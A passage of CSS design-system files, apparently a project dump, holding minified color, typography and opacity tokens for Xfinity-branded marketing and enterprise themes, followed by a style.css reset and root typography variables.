81;--background-color-fill-inverse-focus:53 53 59;--background-color-fill-inverse-hover:53 53 59;--background-color-fill-negative-base:255 56 120;--background-color-fill-negative-down:255 153 186;--background-color-fill-negative-focus:255 97 148;--background-color-fill-negative-hover:255 97 148;--background-color-fill-neutral-base:246 246 249;--background-color-fill-neutral-down:255 255 255;--background-color-fill-neutral-focus:206 206 218;--background-color-fill-neutral-hover:206 206 218;--background-color-fill-neutral2-base:98 98 108;--background-color-fill-neutral2-down:206 206 218;--background-color-fill-neutral2-focus:177 177 189;--background-color-fill-neutral2-hover:177 177 189;--background-color-fill-positive-base:0 153 101;--background-color-fill-positive-down:120 227 191;--background-color-fill-positive-focus:10 194 132;--background-color-fill-positive-hover:10 194 132;--background-color-fill-theme1-base:128 95 246;--background-color-fill-theme1-down:186 168 250;--background-color-fill-theme1-focus:147 120 248;--background-color-fill-theme1-hover:147 120 248;--background-color-fill-theme2-base:255 184 41;--background-color-fill-theme2-down:255 216 138;--background-color-fill-theme2-focus:255 201 92;--background-color-fill-theme2-hover:255 201 92;--background-color-material-theme2:53 41 19;--background-color-material-neutral-base:20 20 23;--background-color-material-neutral-down:48 48 51;--background-color-material-neutral-focus:29 29 32;--background-color-material-neutral-hover:29 29 32;--background-color-material-neutral2-base:35 35 40;--background-color-material-neutral2-down:61 61 66;--background-color-material-neutral2-focus:44 44 49;--background-color-material-neutral2-hover:44 44 49;--background-color-material-positive-base:14 42 33;--background-color-material-positive-down:43 68 60;--background-color-material-positive-focus:24 51 42;--background-color-material-positive-hover:24 51 42;--background-color-material-caution-base:57 32 20;--background-color-material-caution-down:81 59 48;--background-color-material-caution-focus:65 41 29;--background-color-material-caution-hover:65 41 29;--background-color-material-negative-base:49 17 27;--background-color-material-negative-down:74 46 54;--background-color-material-negative-focus:57 27 36;--background-color-material-negative-hover:57 27 36;--background-color-material-info-base:19 30 52;--background-color-material-info-down:47 57 76;--background-color-material-info-focus:28 39 60;--background-color-material-info-hover:28 39 60;--background-color-material-neutral-inverse-base:255 255 255;--background-color-material-neutral-inverse-down:224 224 224;--background-color-material-neutral-inverse-focus:245 245 245;--background-color-material-neutral-inverse-hover:245 245 245;--background-color-material-neutral2-inverse-base:246 246 249;--background-color-material-neutral2-inverse-down:216 216 219;--background-color-material-neutral2-inverse-focus:236 236 239;--background-color-material-neutral2-inverse-hover:236 236 239;--background-color-material-positive-inverse-base:217 242 234;--background-color-material-positive-inverse-down:191 213 206;--background-color-material-positive-inverse-focus:208 232 225;--background-color-material-positive-inverse-hover:208 232 225;--background-color-material-caution-inverse-base:242 225 217;--background-color-material-caution-inverse-down:213 198 191;--background-color-material-caution-inverse-focus:232 216 208;--background-color-material-caution-inverse-hover:232 216 208;--background-color-material-negative-inverse-base:242 217 225;--background-color-material-negative-inverse-down:213 191 198;--background-color-material-negative-inverse-focus:232 208 216;--background-color-material-negative-inverse-hover:232 208 216;--background-color-material-info-inverse-base:217 225 242;--background-color-material-info-inverse-down:191 198 213;--background-color-material-info-inverse-focus:208 216 232;--background-color-material-info-inverse-hover:208 216 232;--background-color-material-theme1-base:28 21 56;--background-color-material-theme1-down:55 49 80;--background-color-material-theme1-focus:37 30 64;--background-color-material-theme1-hover:37 30 64;--background-color-material-theme1-inverse-base:227 224 244;--background-color-material-theme1-inverse-down:200 197 215;--background-color-material-theme1-inverse-focus:218 215 234;--background-color-material-theme1-inverse-hover:218 215 234;--background-color-material-theme2-base:53 41 19;--background-color-material-theme2-down:77 67 47;--background-color-material-theme2-focus:61 50 28;--background-color-material-theme2-hover:61 50 28;--border-color-stroke-caution-base:255 111 36;--border-color-stroke-caution-down:255 182 143;--border-color-stroke-caution-focus:255 141 82;--border-color-stroke-caution-hover:255 141 82;--border-color-stroke-info-base:51 118 255;--border-color-stroke-info-down:139 175 249;--border-color-stroke-info-focus:71 132 255;--border-color-stroke-info-hover:71 132 255;--border-color-stroke-inverse-base:20 20 23;--border-color-stroke-inverse-down:72 72 81;--border-color-stroke-inverse-focus:53 53 59;--border-color-stroke-inverse-hover:53 53 59;--border-color-stroke-negative-base:255 56 120;--border-color-stroke-negative-down:255 153 186;--border-color-stroke-negative-focus:255 97 148;--border-color-stroke-negative-hover:255 97 148;--border-color-stroke-neutral-base:246 246 249;--border-color-stroke-neutral-down:255 255 255;--border-color-stroke-neutral-focus:206 206 218;--border-color-stroke-neutral-hover:206 206 218;--border-color-stroke-neutral2-base:98 98 108;--border-color-stroke-neutral2-down:206 206 218;--border-color-stroke-neutral2-focus:177 177 189;--border-color-stroke-neutral2-hover:177 177 189;--border-color-stroke-positive-base:0 153 101;--border-color-stroke-positive-down:120 227 191;--border-color-stroke-positive-focus:10 194 132;--border-color-stroke-positive-hover:10 194 132;--border-color-stroke-theme1-base:128 95 246;--border-color-stroke-theme1-down:186 168 250;--border-color-stroke-theme1-focus:147 120 248;--border-color-stroke-theme1-hover:147 120 248;--border-color-stroke-theme2-base:255 184 41;--border-color-stroke-theme2-down:255 216 138;--border-color-stroke-theme2-focus:255 201 92;--border-color-stroke-theme2-hover:255 201 92;--text-color-rgb-white:255 255 255;--text-color-rgb-black:0 0 0;--text-color-caution-base:255 141 82;--text-color-caution-down:242 225 217;--text-color-caution-focus:255 182 143;--text-color-caution-hover:255 182 143;--text-color-info-base:71 132 255;--text-color-info-down:217 225 242;--text-color-info-focus:139 175 249;--text-color-info-hover:139 175 249;--text-color-inverse-base:20 20 23;--text-color-inverse-down:72 72 81;--text-color-inverse-focus:53 53 59;--text-color-inverse-hover:53 53 59;--text-color-negative-base:255 97 148;--text-color-negative-down:242 217 225;--text-color-negative-focus:255 153 186;--text-color-negative-hover:255 153 186;--text-color-neutral-base:246 246 249;--text-color-neutral-down:206 206 218;--text-color-neutral-focus:255 255 255;--text-color-neutral-hover:255 255 255;--text-color-neutral2-base:98 98 108;--text-color-neutral2-down:206 206 218;--text-color-neutral2-focus:177 177 189;--text-color-neutral2-hover:177 177 189;--text-color-positive-base:10 194 132;--text-color-positive-down:217 242 234;--text-color-positive-focus:120 227 191;--text-color-positive-hover:120 227 191;--text-color-theme1-base:147 120 248;--text-color-theme1-down:227 224 244;--text-color-theme1-focus:186 168 250;--text-color-theme1-hover:186 168 250;--text-color-theme2-base:255 201 92;--text-color-theme2-hover:242 234 217;--text-color-theme2-down:255 216 138;--text-color-theme2-focus:255 216 138;--outline-color-transparent:transparent;--outline-color-caution-base:#FF6F24;--outline-color-caution-down:#FFB68F;--outline-color-caution-focus:#FF8D52;--outline-color-caution-hover:#FF8D52;--outline-color-info-base:#3376FF;--outline-color-info-down:#8BAFF9;--outline-color-info-focus:#4784FF;--outline-color-info-hover:#4784FF;--outline-color-inverse-base:#141417;--outline-color-inverse-down:#484851;--outline-color-inverse-focus:#35353B;--outline-color-inverse-hover:#35353B;--outline-color-negative-base:#FF3878;--outline-color-negative-down:#FF99BA;--outline-color-negative-focus:#FF6194;--outline-color-negative-hover:#FF6194;--outline-color-neutral-base:#F6F6F9;--outline-color-neutral-down:#FFFFFF;--outline-color-neutral-focus:#CECEDA;--outline-color-neutral-hover:#CECEDA;--outline-color-neutral2-base:#62626C;--outline-color-neutral2-down:#CECEDA;--outline-color-neutral2-focus:#B1B1BD;--outline-color-neutral2-hover:#B1B1BD;--outline-color-positive-base:#009965;--outline-color-positive-down:#78E3BF;--outline-color-positive-focus:#0AC284;--outline-color-positive-hover:#0AC284;--outline-color-theme1-base:#805FF6;--outline-color-theme1-down:#BAA8FA;--outline-color-theme1-focus:#9378F8;--outline-color-theme1-hover:#9378F8;--ring-color-caution-base:255 111 36;--ring-color-caution-down:255 182 143;--ring-color-caution-focus:255 141 82;--ring-color-caution-hover:255 141 82;--ring-color-info-base:51 118 255;--ring-color-info-down:139 175 249;--ring-color-info-focus:71 132 255;--ring-color-info-hover:71 132 255;--ring-color-inverse-base:20 20 23;--ring-color-inverse-down:72 72 81;--ring-color-inverse-focus:53 53 59;--ring-color-inverse-hover:53 53 59;--ring-color-negative-base:255 56 120;--ring-color-negative-down:255 153 186;--ring-color-negative-focus:255 97 148;--ring-color-negative-hover:255 97 148;--ring-color-neutral-base:246 246 249;--ring-color-neutral-down:255 255 255;--ring-color-neutral-focus:206 206 218;--ring-color-neutral-hover:206 206 218;--ring-color-neutral2-base:98 98 108;--ring-color-neutral2-down:206 206 218;--ring-color-neutral2-focus:177 177 189;--ring-color-neutral2-hover:177 177 189;--ring-color-positive-base:0 153 101;--ring-color-positive-down:120 227 191;--ring-color-positive-focus:10 194 132;--ring-color-positive-hover:10 194 132;--ring-color-theme1-base:128 95 246;--ring-color-theme1-down:186 168 250;--ring-color-theme1-focus:147 120 248;--ring-color-theme1-hover:147 120 248;--ring-color-theme2-base:255 184 41;--ring-color-theme2-down:255 216 138;--ring-color-theme2-focus:255 201 92;--ring-color-theme2-hover:255 201 92;--ring-offset-color-material-1:20 20 23;--ring-offset-color-material-2:35 35 40;--ring-offset-color-material-1-inverse:255 255 255;--ring-offset-color-material-2-inverse:246 246 249;--ring-offset-color-material-caution:57 32 20;--ring-offset-color-material-caution-inverse:242 225 217;--ring-offset-color-material-info:19 30 52;--ring-offset-color-material-info-inverse:217 225 242;--ring-offset-color-material-negative:49 17 27;--ring-offset-color-material-negative-inverse:242 217 225;--ring-offset-color-material-positive:14 42 33;--ring-offset-color-material-positive-inverse:217 242 234;--ring-offset-color-material-theme1:28 21 56;--ring-offset-color-material-theme1-inverse:227 224 244;--ring-offset-color-material-theme2-base:53 41 19;--ring-offset-color-material-theme2-down:77 67 47;--ring-offset-color-material-theme2-focus:61 50 28;--ring-offset-color-material-theme2-hover:61 50 28;--ring-offset-color-material-theme2:53 41 19;--opacity-inactive:0.3;--opacity-none:0;--opacity-primary:1;--opacity-secondary:0.6;--opacity-tertiary:0.15;--border-opacity-inactive:0.3;--border-opacity-none:0;--border-opacity-primary:1;--border-opacity-secondary:0.6;--border-opacity-tertiary:0.15;--background-opacity-inactive:0.3;--background-opacity-none:0;--background-opacity-primary:1;--background-opacity-secondary:0.6;--background-opacity-tertiary:0.15;--text-opacity-inactive:0.3;--text-opacity-none:0;--text-opacity-primary:1;--text-opacity-secondary:0.6;--text-opacity-tertiary:0.15;--border-radius-none:0px;--border-radius-xsmall:2px;--border-radius-small:4px;--border-radius-medium:8px;--border-radius-large:16px;--border-radius-xlarge:32px;--text-family-brand:XfinityBrown, DMSans, Helvetica, sans-serif;--text-family-default:DMSans, Helvetica, sans-serif}.marketing,[marketing]{--text-display0-family:var(--text-family-brand);--text-display0-size:max(2.25rem, min(calc(1.35714rem + 4.46429vw), 3.5rem));--text-display0-size:clamp(2.25rem, calc(1.35714rem + 4.46429vw), 3.5rem);--text-display0-line-height:max(2.8125rem, min(calc(1.96429rem + 4.24107vw), 4rem));--text-display0-line-height:clamp(2.8125rem, calc(1.96429rem + 4.24107vw), 4rem);--text-display0-weight:700;--text-display0-letter-spacing:-0.4px;--text-display0-text-transform:none;--text-display1-family:var(--text-family-brand);--text-display1-size:max(2rem, min(calc(1.28571rem + 3.57143vw), 3rem));--text-display1-size:clamp(2rem, calc(1.28571rem + 3.57143vw), 3rem);--text-display1-line-height:max(2.5rem, min(calc(1.60714rem + 4.46429vw), 3.75rem));--text-display1-line-height:clamp(2.5rem, calc(1.60714rem + 4.46429vw), 3.75rem);--text-display1-weight:700;--text-display1-letter-spacing:-0.4px;--text-display1-text-transform:none;--text-display2-family:var(--text-family-brand);--text-display2-size:max(1.75rem, min(calc(1.39286rem + 1.78571vw), 2.25rem));--text-display2-size:clamp(1.75rem, calc(1.39286rem + 1.78571vw), 2.25rem);--text-display2-line-height:max(2.1875rem, min(calc(1.74107rem + 2.23214vw), 2.8125rem));--text-display2-line-height:clamp(2.1875rem, calc(1.74107rem + 2.23214vw), 2.8125rem);--text-display2-weight:700;--text-display2-letter-spacing:-0.4px;--text-display2-text-transform:none;--text-headline1-family:var(--text-family-brand);--text-headline1-size:max(1.5rem, min(calc(1.23214rem + 1.33929vw), 1.875rem));--text-headline1-size:clamp(1.5rem, calc(1.23214rem + 1.33929vw), 1.875rem);--text-headline1-line-height:max(2rem, min(calc(1.73214rem + 1.33929vw), 2.375rem));--text-headline1-line-height:clamp(2rem, calc(1.73214rem + 1.33929vw), 2.375rem);--text-headline1-weight:700;--text-headline1-letter-spacing:-0.2px;--text-headline1-text-transform:none;--text-headline2-family:var(--text-family-brand);--text-headline2-size:max(1.25rem, min(calc(1.07143rem + 0.89286vw), 1.5rem));--text-headline2-size:clamp(1.25rem, calc(1.07143rem + 0.89286vw), 1.5rem);--text-headline2-line-height:max(1.5rem, min(calc(1.14286rem + 1.78571vw), 2rem));--text-headline2-line-height:clamp(1.5rem, calc(1.14286rem + 1.78571vw), 2rem);--text-headline2-weight:700;--text-headline2-letter-spacing:-0.2px;--text-headline2-text-transform:none;--text-headline3-family:var(--text-family-brand);--text-headline3-size:max(1rem, min(calc(0.91071rem + 0.44643vw), 1.125rem));--text-headline3-size:clamp(1rem, calc(0.91071rem + 0.44643vw), 1.125rem);--text-headline3-line-height:1.50000rem;--text-headline3-weight:700;--text-headline3-letter-spacing:0px;--text-headline3-text-transform:none;--text-body0-family:var(--text-family-default);--text-body0-size:max(1rem, min(calc(0.91071rem + 0.44643vw), 1.125rem));--text-body0-size:clamp(1rem, calc(0.91071rem + 0.44643vw), 1.125rem);--text-body0-line-height:max(1.5rem, min(calc(1.32143rem + 0.89286vw), 1.75rem));--text-body0-line-height:clamp(1.5rem, calc(1.32143rem + 0.89286vw), 1.75rem);--text-body0-weight:400;--text-body0-letter-spacing:0px;--text-body0-text-transform:none;--text-body1-family:var(--text-family-default);--text-body1-size:1.00000rem;--text-body1-line-height:1.50000;--text-body1-weight:400;--text-body1-letter-spacing:0px;--text-body1-text-transform:none;--text-body2-family:var(--text-family-default);--text-body2-size:0.87500rem;--text-body2-line-height:1.50000;--text-body2-weight:400;--text-body2-letter-spacing:0px;--text-body2-text-transform:none;--text-body3-family:var(--text-family-default);--text-body3-size:0.87500rem;--text-body3-line-height:1.50000;--text-body3-weight:400;--text-body3-letter-spacing:0px;--text-body3-text-transform:none;--text-body4-family:var(--text-family-default);--text-body4-size:0.87500rem;--text-body4-line-height:1.50000;--text-body4-weight:400;--text-body4-letter-spacing:0px;--text-body4-text-transform:none;--text-button1-family:var(--text-family-brand);--text-button1-size:1.00000rem;--text-button1-line-height:1.50000;--text-button1-weight:700;--text-button1-letter-spacing:0px;--text-button1-text-transform:none;--text-button2-family:var(--text-family-brand);--text-button2-size:0.87500rem;--text-button2-line-height:1.71429;--text-button2-weight:700;--text-button2-letter-spacing:0px;--text-button2-text-transform:none;--text-callout1-family:var(--text-family-default);--text-callout1-size:0.87500rem;--text-callout1-line-height:1.50000;--text-callout1-weight:400;--text-callout1-letter-spacing:1px;--text-callout1-text-transform:uppercase;--text-callout2-family:var(--text-family-default);--text-callout2-size:0.75000rem;--text-callout2-line-height:1.33333;--text-callout2-weight:400;--text-callout2-letter-spacing:1px;--text-callout2-text-transform:uppercase;--text-caption-family:var(--text-family-default);--text-caption-size:0.75000rem;--text-caption-line-height:1.33333;--text-caption-weight:400;--text-caption-letter-spacing:0px;--text-caption-text-transform:none;--text-tag-family:var(--text-family-default);--text-tag-size:0.62500rem;--text-tag-line-height:1.20000;--text-tag-weight:500;--text-tag-letter-spacing:0px;--text-tag-text-transform:none;--text-family-brand:XfinityBrown, DMSans, Helvetica, sans-serif;--text-family-default:DMSans, Helvetica, sans-serif}.enterprise,[enterprise]{--text-display0-family:var(--text-family-brand);--text-display0-size:2.25000rem;--text-display0-line-height:2.81250rem;--text-display0-weight:700;--text-display0-letter-spacing:-0.4px;--text-display0-text-transform:none;--text-display1-family:var(--text-family-brand);--text-display1-size:max(2rem, min(calc(1.82143rem + 0.89286vw), 2.25rem));--text-display1-size:clamp(2rem, calc(1.82143rem + 0.89286vw), 2.25rem);--text-display1-line-height:max(2.5rem, min(calc(2.27679rem + 1.11607vw), 2.8125rem));--text-display1-line-height:clamp(2.5rem, calc(2.27679rem + 1.11607vw), 2.8125rem);--text-display1-weight:700;--text-display1-letter-spacing:-0.4px;--text-display1-text-transform:none;--text-display2-family:var(--text-family-brand);--text-display2-size:max(1.75rem, min(calc(1.57143rem + 0.89286vw), 2rem));--text-display2-size:clamp(1.75rem, calc(1.57143rem + 0.89286vw), 2rem);--text-display2-line-height:max(2.1875rem, min(calc(1.96429rem + 1.11607vw), 2.5rem));--text-display2-line-height:clamp(2.1875rem, calc(1.96429rem + 1.11607vw), 2.5rem);--text-display2-weight:700;--text-display2-letter-spacing:-0.4px;--text-display2-text-transform:none;--text-headline1-family:var(--text-family-brand);--text-headline1-size:1.50000rem;--text-headline1-line-height:2.00000rem;--text-headline1-weight:700;--text-headline1-letter-spacing:-0.2px;--text-headline1-text-transform:none;--text-headline2-family:var(--text-family-brand);--text-headline2-size:1.25000rem;--text-headline2-line-height:1.50000rem;--text-headline2-weight:700;--text-headline2-letter-spacing:-0.2px;--text-headline2-text-transform:none;--text-headline3-family:var(--text-family-brand);--text-headline3-size:1.00000rem;--text-headline3-line-height:1.50000rem;--text-headline3-weight:700;--text-headline3-letter-spacing:0px;--text-headline3-text-transform:none;--text-body0-family:var(--text-family-default);--text-body0-size:1.00000rem;--text-body0-line-height:1.50000rem;--text-body0-weight:400;--text-body0-letter-spacing:0px;--text-body0-text-transform:none;--text-body1-family:var(--text-family-default);--text-body1-size:1.00000rem;--text-body1-line-height:1.50000;--text-body1-weight:400;--text-body1-letter-spacing:0px;--text-body1-text-transform:none;--text-body2-family:var(--text-family-default);--text-body2-size:0.87500rem;--text-body2-line-height:1.50000;--text-body2-weight:400;--text-body2-letter-spacing:0px;--text-body2-text-transform:none;--text-body3-family:var(--text-family-default);--text-body3-size:0.87500rem;--text-body3-line-height:1.50000;--text-body3-weight:400;--text-body3-letter-spacing:0px;--text-body3-text-transform:none;--text-body4-family:var(--text-family-default);--text-body4-size:0.87500rem;--text-body4-line-height:1.50000;--text-body4-weight:400;--text-body4-letter-spacing:0px;--text-body4-text-transform:none;--text-button1-family:var(--text-family-brand);--text-button1-size:1.00000rem;--text-button1-line-height:1.50000;--text-button1-weight:700;--text-button1-letter-spacing:0px;--text-button1-text-transform:none;--text-button2-family:var(--text-family-brand);--text-button2-size:0.87500rem;--text-button2-line-height:1.71429;--text-button2-weight:700;--text-button2-letter-spacing:0px;--text-button2-text-transform:none;--text-callout1-family:var(--text-family-default);--text-callout1-size:0.87500rem;--text-callout1-line-height:1.50000;--text-callout1-weight:400;--text-callout1-letter-spacing:1px;--text-callout1-text-transform:uppercase;--text-callout2-family:var(--text-family-default);--text-callout2-size:0.75000rem;--text-callout2-line-height:1.33333;--text-callout2-weight:400;--text-callout2-letter-spacing:1px;--text-callout2-text-transform:uppercase;--text-caption-family:var(--text-family-default);--text-caption-size:0.75000rem;--text-caption-line-height:1.33333;--text-caption-weight:400;--text-caption-letter-spacing:0px;--text-caption-text-transform:none;--text-tag-family:var(--text-family-default);--text-tag-size:0.62500rem;--text-tag-line-height:1.20000;--text-tag-weight:500;--text-tag-letter-spacing:0px;--text-tag-text-transform:none;--text-family-brand:XfinityBrown, DMSans, Helvetica, sans-serif;--text-family-default:DMSans, Helvetica, sans-serif}body{margin:0px;padding:0px;background-color:rgb(255, 255, 255);background-color:rgb(255 255 255);background-color:rgb(var(--background-color-material-neutral-base));color:rgb(20, 20, 23);color:rgb(20 20 23);color:rgb(var(--text-color-neutral-base))}html{box-sizing:border-box}img{display:inline}button{touch-action:manipulation}a{touch-action:manipulation;color:rgb(97, 56, 245);color:rgb(97 56 245);color:rgb(var(--text-color-theme1-base));font-size:inherit;text-decoration:underline}a:hover{color:rgb(58, 0, 146);color:rgb(58 0 146);color:rgb(var(--text-color-theme1-hover))}a:focus{color:rgb(58, 0, 146);color:rgb(58 0 146);color:rgb(var(--text-color-theme1-focus));border-radius:2px;border-radius:var(--border-radius-xsmall, 2px);outline-width:2px;outline-style:solid;outline-color:rgb(97, 56, 245);outline-color:rgb(97 56 245);outline-color:rgb(var(--border-color-stroke-theme1-base))}a:active{color:rgb(40, 0, 97);color:rgb(40 0 97);color:rgb(var(--text-color-theme1-down))}a:disabled{opacity:0.3;opacity:var(--opacity-inactive, 0.3)}*,::before,::after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scroll-snap-strictness:proximity;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59, 130, 246, 0.5);--tw-ring-offset-shadow:0 0 rgba(0,0,0,0);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 rgba(0,0,0,0);--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 rgba(0,0,0,0);--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 rgba(0,0,0,0);--tw-shadow-colored:0 0 #0000;}@supports (color: rgb(0 0 0 / 0.5)) and (color: hsl(0 0% 0% / 0.5)){*,::before,::after{--tw-ring-color:rgb(59 130 246 / 0.5)}}::-webkit-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scroll-snap-strictness:proximity;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59, 130, 246, 0.5);--tw-ring-offset-shadow:0 0 rgba(0,0,0,0);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 rgba(0,0,0,0);--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 rgba(0,0,0,0);--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 rgba(0,0,0,0);--tw-shadow-colored:0 0 #0000;}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scroll-snap-strictness:proximity;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59, 130, 246, 0.5);--tw-ring-offset-shadow:0 0 rgba(0,0,0,0);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 rgba(0,0,0,0);--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 rgba(0,0,0,0);--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 rgba(0,0,0,0);--tw-shadow-colored:0 0 #0000;}@supports (color: rgb(0 0 0 / 0.5)) and (color: hsl(0 0% 0% / 0.5)){::-webkit-backdrop{--tw-ring-color:rgb(59 130 246 / 0.5)}::backdrop{--tw-ring-color:rgb(59 130 246 / 0.5)}}
</file>
<file: style.css>
*,
:after,
:before {
    border: 0 solid;
    box-sizing: border-box;
}

:after,
:before {
    --tw-content: "";
}

html {
    -webkit-text-size-adjust: 100%;
    font-feature-settings: normal;
    font-family: ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto, Ubuntu,
        Cantarell, Noto Sans, sans-serif, BlinkMacSystemFont, Helvetica Neue, Arial,
        Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    line-height: 1.5;
    -moz-tab-size: 4;
    tab-size: 4;
}

body {
    line-height: inherit;
}

hr {
    border-top-width: 1px;
    color: inherit;
    height: 0;
}

abbr:where([title]) {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted currentColor;
    text-decoration: underline dotted currentColor;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit;
}

a {
    color: inherit;
    text-decoration: inherit;
}

b,
strong {
    font-weight: bolder;
}

code,
kbd,
pre,
samp {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
        Liberation Mono, Courier New, monospace;
    font-size: 1em;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: initial;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

table {
    border-collapse: collapse;
    border-color: inherit;
    text-indent: 0;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font-family: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0;
}

button,
select {
    text-transform: none;
}

[type="button"],
[type="reset"],
[type="submit"],
button {
    -webkit-appearance: button;
    background-color: initial;
    background-image: none;
}

:-moz-focusring {
    outline: auto;
}

:-moz-ui-invalid {
    box-shadow: none;
}

progress {
    vertical-align: initial;
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

summary {
    display: list-item;
}

blockquote,
dd,
dl,
figure,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
pre {
    margin: 0;
}

fieldset {
    margin: 0;
}

fieldset,
legend {
    padding: 0;
}

menu,
ol,
ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

textarea {
    resize: vertical;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #9ca3af;
    opacity: 1;
}

input::placeholder,
textarea::placeholder {
    color: #9ca3af;
    opacity: 1;
}

[role="button"],
button {
    cursor: pointer;
}

:disabled {
    cursor: default;
}

audio,
canvas,
embed,
iframe,
img,
object,
svg,
video {
    display: block;
    vertical-align: middle;
}

img,
video {
    height: auto;
    max-width: 100%;
}

html {
    font-family: DMSans, Helvetica, sans-serif;
}

:root {
    --shadow-color: rgba(0, 0, 0, 0.5);
    --text-display0-family: var(--text-family-brand);
    --text-display0-size: 2.25rem;
    --text-display0-line-height: 2.8125rem;
    --text-display0-weight: 700;
    --text-display0-letter-spacing: -0.4px;
    --text-display0-text-transform: none;
    --text-display1-family: var(--text-family-brand);
    --text-display1-size: max(2rem, min(calc(1.82143rem + 0.89286vw), 2.25rem));
    --text-display1-line-height: max(2.5rem,
            min(calc(2.27679rem + 1.11607vw), 2.8125rem));
    --text-display1-weight: 700;
    --text-display1-letter-spacing: -0.4px;
    --text-display1-text-transform: none;
    --text-display2-family: var(--text-family-brand);
    --text-display2-size: max(1.75rem, min(calc(1.57143rem + 0.89286vw), 2rem));
    --text-display2-line-height: max(2.1875rem,
            min(calc(1.96429rem + 1.11607vw), 2.5rem));
    --text-display2-weight: 700;
    --text-display2-letter-spacing: -0.4px;
    --text-display2-text-transform: none;
    --text-headline1-family: var(--text-family-brand);
    --text-headline1-size: 1.5rem;
    --text-headline1-line-height: 2rem;
    --text-headline1-weight: 700;
    --text-headline1-letter-spacing: -0.2px;
    --text-headline1-text-transform: none;
    --text-headline2-family: var(--text-family-brand);
    --text-headline2-size: 1.25rem;
    --text-headline2-line-height: 1.5rem;
    --text-headline2-weight: 700;
    --text-headline2-letter-spacing: -0.2px;
    --text-headline2-text-transform: none;
    --text-headline3-family: var(--text-family-brand);
    --text-headline3-size: 1rem;
    --text-headline3-line-height: 1.5rem;
    --text-headline3-weight: 700;
    --text-headline3-letter-spacing: 0px;
    --text-headline3-text-transform: none;
    --text-body0-family: var(--text-family-default);
    --text-body0-size: 1rem;
    --text-body0-line-height: 1.5rem;
    --text-body0-weight: 400;
    --text-body0-letter-spacing: 0px;
    --text-body0-text-transform: none;
    --text-body1-family: var(--text-family-default);
    --text-body1-size: 1rem;
    --text-body1-line-height: 1.5;
    --text-body1-weight: 400;
    --text-body1-letter-spacing: 0px;
    --text-body1-text-transform: none;
    --text-body2-family: var(--text-family-default);
    --text-body2-size: 0.875rem;
    --text-body2-line-height: 1.5;
    --text-body2-weight: 400;
    --text-body2-letter-spacing: 0px;
    --text-body2-text-transform: none;
    --text-body3-family: var(--text-family-default);
    --text-body3-size: 0.875rem;
    --text-body3-line-height: 1.5;
    --text-body3-weight: 400;
    --text-body3-letter-spacing: 0px;
    --text-body3-text-transform: none;
    --text-body4-family: var(--text-family-default);
    --text-body4-size: 0.875rem;
    --text-body4-line-height: 1.5;
    --text-body4-weight: 400;
    --text-body4-letter-spacing: 0px;
    --text-body4-text-transform: none;
    --text-button1-family: var(--text-family-brand);
    --text-button1-size: 1rem;
    --text-button1-line-height: 1.5;
    --text-button1-weight: 700;
    --text-button1-letter-spacing: 0px;
    --text-button1-text-transform: none;
    --text-button2-family: var(--text-family-brand);
    --text-button2-size: 0.875rem;
    --text-button2-line-height: 1.71429;
    --text-button2-weight: 700;
    --text-button2-letter-spacing: 0px;
    --text-button2-text-transform: none;
    --text-callout1-family: var(--text-family-default);
    --text-callout1-size: 0.875rem;
    --text-callout1-line-height: 1.5;
    --text-callout1-weight: 400;
    --text-callout1-letter-spacing: 1px;
    --text-callout1-text-transform: uppercase;
    --text-callout2-family: var(--text-family-default);
    --text-callout2-size: 0.75rem;
    --text-callout2-line-height: 1.33333;
    --text-callout2-weight: 400;
    --text-callout2-letter-spacing: 1px;
    --text-callout2-text-transform: uppercase;
    --text-caption-family: var(--text-family-default);
    --text-caption-size: 0.75rem;
    --text-caption-line-height: 1.33333;
    --text-caption-weight: 400;
    --text-caption-letter-spacing: 0px;
    --text-caption-text-transform: none;
    --text-tag-family: var(--text-family-default);
    --text-tag-size: 0.625rem;
    --text-tag-line-height: 1.2;
    --text-tag-weight: 500;
    --text-tag-letter-spacing: 0px;
    --text-tag-text-transform: none;
    --text-family-brand: XfinityBrown, DMSans, Helvetica, sans-serif;
    --text-family-default: DMSans, Helvetica, sans-serif;
